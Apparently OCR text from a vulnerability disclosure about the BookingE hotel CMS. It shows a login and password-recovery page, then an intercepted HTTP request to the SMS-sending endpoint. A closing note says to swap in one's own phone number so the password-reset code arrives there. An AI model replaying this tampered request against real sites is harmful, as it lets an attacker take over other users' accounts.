 会员登录
帐号：
密码：
登 录
找回密码（输入手机）
2210
提交
BookingE CMS
预订易酒店预订网站管理系统演示站最新版
关于我们
关于我们
新手上路
免费注册
什
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /msg/send_action.php HTTP/1.1
Host: demo2.cms.bookinge.com
Proxy-Connection: keep-alive
Content-Length: 108
Accept: */*
Origin: http://demo2.cms.bookinge.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://demo2.cms.bookinge.com/?m=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: baidu_qiao_v3_count_5031200=1; PHPSESSID=c2uqsi97949o4qenm8oirmo3l1;
QIAO_CK_5031200_R=http%3A//down.chinaz.com/soft/33937.htm;
Hm_lvt_abd4662359ee6334ce4690b31481990d=1423369154,1423370290;
Hm_lpvt_abd4662359ee6334ce4690b31481990d=1423370324;
Bookinge_LastCheckMsg=Sun%2C%2008%20Feb%202015%2004%3A38%3A55%20GMT
phone=2210&code=getCode&isOpen=is_retrieve_open&manager=1&mobile=2210&msgName=retrieve_content
吧这里 改成你要接收验证码的手机号